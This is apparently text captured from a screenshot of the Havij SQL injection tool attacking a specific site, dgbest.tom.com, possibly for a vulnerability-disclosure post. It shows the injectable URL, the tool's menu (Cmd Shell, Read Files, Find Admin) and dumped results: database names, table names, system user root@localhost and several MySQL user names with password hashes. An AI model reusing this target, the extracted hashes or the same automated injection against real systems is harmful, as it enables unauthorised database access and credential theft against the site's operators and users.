 Havij

Target: http://dgbest.tom.com/article.php?id=40075

Analyze Pause

Keyword: Auto Detect

Syntax: Auto Detect

Database: Auto Detect

Method: GET

Type: Auto Detect

Load Save

Post Data:

About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings

Get Stop Save

Current DB: dgbest
System User: root@localhost
Host Name: DGBest
Installation dir: /usr/
DB User & Pass: root:3e6319786c6dace1:localhost
root::DGBest
root::127.0.0.1
::localhost
::DGBest
shop:4af32fd152bfd366:localhost
xuetianhan:565491d704013245:%
web:4bf681f02dadbade:localhost
Data Bases: information_schema
chiru
dgbest
mysql

Status: Finding Tables

Clear Log

Table found: sdb_dly_h_area

Table found: sdb_dly_type

Table found: sdb_event_hdls

Table found: sdb_gift

404 Not ... 数据 xss - 记... 风为裳 (G:) http://dg... www.wooyun.org Havij